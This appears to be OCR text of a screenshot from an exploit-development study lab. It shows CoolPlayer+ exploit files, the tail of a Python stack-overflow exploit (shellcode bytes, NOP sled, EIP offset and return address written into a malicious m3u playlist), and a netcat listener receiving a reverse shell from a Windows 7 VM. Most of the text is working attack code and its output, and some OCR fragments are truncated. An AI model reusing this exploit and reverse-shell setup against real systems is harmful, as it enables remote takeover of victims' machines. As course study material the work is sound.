 yer+Portable
Search CoolPlayer+Portable
Share with
New folder
Name
Date modified
Type
Size
App 18-2-2019 9:41 File folder
Data 18-2-2019 9:41 File folder
Other 25-2-2019 10:13 File folder
CoolPlayer+Portable.exe 12-5-2012 1:15 Application 134 KB
help.html 26-6-2009 20:51 Chrome HTML Docu... 5 KB
C:\Windows\system32\cmd.exe
ortable.exe Date modified: 12-5-2012 1:15 Date created: 12-5-2012 1:15
Size: 133 KB
AnyBurn
API
Blade API
Monitor
coolplayer
Computer osce (\\VBoxSvr) (Z:) progs coolplayer
Organize Play in Winamp New folder
Name Date modified Type
.gdb_history 15-3-2019 10:02 GDB_HISTORY File
.sploit_coolplayer_eip_jmp-add-ebx.py.swp 15-3-2019 10:17 SWP File
convert_bin_sc.sh 25-2-2019 11:53 Shell Script
coolplayer_crash.m3u 18-2-2019 8:30 Winamp playlist file
coolplayer_crash_pattern.m3u 25-2-2019 10:13 Winamp playlist file
coolplayer_sploit.m3u 15-3-2019 10:17 Winamp playlist file
crash.py 18-2-2019 8:30 Python File
crash_pattern.py 18-2-2019 8:32 Python File
egghunt_sandwich.bin 25-2-2019 15:00 BIN File
encoded_revshell.bin 15-3-2019 10:12 BIN File
msgbox_hodor.asm 25-2-2019 11:53 Assembler Source
msgbox_hodor.bin 25-2-2019 12:00 BIN File
msgbox_hodor.o 25-2-2019 11:53 O File
rolling-xor-decoder-random.asm 15-3-2019 10:13 Assembler Source
rolling-xor-decoder-random.o 15-3-2019 10:14 O File
rolling-xor-encoder-random.py 15-3-2019 10:01 Python File
sploit_coolplayer_eip_egghunt_sandwich.py 25-2-2019 14:53 Python File
sploit_coolplayer_eip_jmp-add-ebx.py 15-3-2019 10:17 Python File
sploit_coolplayer_eip_jmp-callpc.py 18-2-2019 9:32 Python File
sploit_coolplayer_eip_jmp-sub-esp.py 18-2-2019 10:26 Python File
Network
coolplayer_sploit.m3u Date modified: 15-3-2019 10:17 Date created: 15-3-2019 10:17
Winamp playlist file Size: 4,88 KB
"\x6a\x78\x5f\xb9\xb9\x05\x05\xe3\x63\xe9\xf9\x1f\xff\xed\xfd\x1b"
"\xfb\xe9\xf9\x1f\x1f\x18\x08\x32\x8f\xe8\x98\xfd\x24\x02\x3b\xe9"
"\x19\xd2\xc7\x54\xe6\xcd\xef\x35\xe0\x8d\x41\xe2\x77\x67\x77\xf1"
"\x89\x9b\x8b\x6d\x9d\x8f\xff\x81\x61\x73\x60\x86\xc8\xdd\x98\x7f"
"\x31\x24\x6d\xda\x6b"
)
maxlen = 5000
crash_eip = 240
nop = "\x90" * 16
prefix = nop
prefix += shellcode
prefix += "A" * (crash_eip - len(prefix))
eip = struct.pack("<L", 0x004019e7) # POP ESI # RET # Initially returns to program code, but la
suffix = "C" * (maxlen - len(prefix + eip))
payload = prefix + eip + suffix
f = open(filename, 'wb')
f.write(payload)
f.close()
vbox@hostname:/media/sf_study/progs/coolplayer$ vim sploit_coolplayer_eip_jmp-add-ebx.py
vbox@hostname:/media/sf_study/progs/coolplayer$ python sploit_coolplayer_eip_jmp-add-ebx.py
vbox@hostname:/media/sf_study/progs/coolplayer$ vim sploit_coolplayer_eip_jmp-add-ebx.py
vbox@hostname:/media/sf_study/progs/coolplayer$ nc -lvnp 6969
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::6969
Ncat: Listening on 0.0.0.0:6969
Ncat: Connection from 192.168.252.7.
Ncat: Connection from 192.168.252.7:1063.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\vbox\Desktop\CoolPlayer+Portable>whoami
whoami
vm-win7-bo\vbox
C:\Users\vbox\Desktop\CoolPlayer+Portable>